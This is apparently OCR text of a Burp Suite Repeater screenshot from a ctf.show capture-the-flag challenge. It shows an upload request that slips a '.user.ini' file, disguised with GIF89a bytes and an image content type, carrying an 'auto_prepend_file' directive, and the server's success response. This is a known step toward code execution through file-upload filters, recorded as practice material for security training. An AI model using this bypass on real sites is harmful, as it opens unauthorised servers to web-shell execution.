 Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
2 × ...
发送 取消 < ▼ > ▼ 目标: http://06f3a232-44fd-41e5-bf9a-2605af0f54be.challenge.ctf.show ?
请求
Raw 参数 头 Hex
POST /upload.php HTTP/1.1
Host: 06f3a232-44fd-41e5-bf9a-2605af0f54be.challenge.ctf.show
Content-Length: 210
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36
Accept: application/json, text/javascript, */*; q=0.01
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary6HqZ7K7bufdFflVU
Origin: http://6250a5a0-df29-453a-8055-379194988628.challenge.ctf.show
Referer: http://6250a5a0-df29-453a-8055-379194988628.challenge.ctf.show/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundary6HqZ7K7bufdFflVU
Content-Disposition: form-data; name="file"; filename=".user.ini"
Content-Type: image/png
GIF89a
auto_prepend_file=11
------WebKitFormBoundary6HqZ7K7bufdFflVU--
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex Render
HTTP/1.1 200 OK
Server: nginx/1.20.1
Date: Tue, 11 Mar 2025 04:11:45 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/5.6.40
Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
Access-Control-Allow-Credentials: true
Access-Control-Expose-Headers: Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cache-Control,Content-Type,Authoriz
ation,x-auth-token,Cookies,Aaa,Date,Server,Content-Length,Connection
Access-Control-Max-Age: 1728000
Content-Length: 36
{"code":0,"msg":"upload\/.user.ini"}
? < + > 输入搜索字词 没有比赛
完成 657字节 | 54毫秒